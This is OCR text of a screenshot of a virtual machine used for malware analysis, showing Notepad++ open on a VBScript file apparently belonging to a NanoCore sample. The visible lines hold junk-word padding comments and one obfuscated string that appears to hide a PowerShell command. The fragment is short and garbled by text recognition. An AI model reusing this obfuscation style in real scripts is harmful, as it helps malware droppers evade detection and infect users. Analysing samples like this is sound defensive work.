 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
C:\Users\Lenny\Desktop\malware\nanocore\nano.vbs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs
1466 'Kunnes Candled Sidsels
1467 'Bodleian Quibbler ligular Pentagonon Fljtekedels
1468 'leveringssikkerhedernes Displaystandard
1469 'Hadrom Davis transduction doornboom Subestuarine
1470 P5 = P5 + "coVidnefowGiponsis
EtaterPWienskeoOveningwOutvenoeForsknirPhylesiSBulliedhsulpicieOverpriludhvelsl
Callio\Svengalvankepun1 Feteri.Indeksn0Egenmgt\MyaprobpUdgaarao FaultewChronoge Delignr
unmauds LandephCooperseMinutisl Atrepsl Ftfend.AbsoluteSkifferxhypochceReforme ';
& ($Tonnesbry01) (Restord 'Geranom$DirigerCForbrndlGeneralugasmaalsIkldtbrtRingerne
Doreenr Readso2Postrac=Synapti$TandhjuePrecorrn Sp"
1471
1472 Sjaggerensabrotine = Trim("Dianil")
1473
1474 'Bootlegging Ficary Tilfredshederne
1475 'Nedvejenes Vejtransport Layoutens72 Transformismens
1476 'Manusernes Northen marine Flyveglers brodden
1477 'Counselable Postscriptaerne Palustrian
1478 'Vender Inirritably Dollishly Blyhvidtet Vekselrytteris
1479 'lsenets Nearness Overappraised Overrkning Skemaformens
1480 'Gasolineless Snudeskaft
1481 'Barselsenge32 Luminescences
1482 'Tertir lighter
1483 'Wesleyanism Branddaskeren Befingre197 Terrorgruppens
1484 'Rubeola Paronymization
Visual Basic file length : 90,711 lines : 2,022 Ln : 1,470 Col : 322 Sel : 7 | 1 Windows (CR LF) UTF-8 IN
ENG 9:51 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.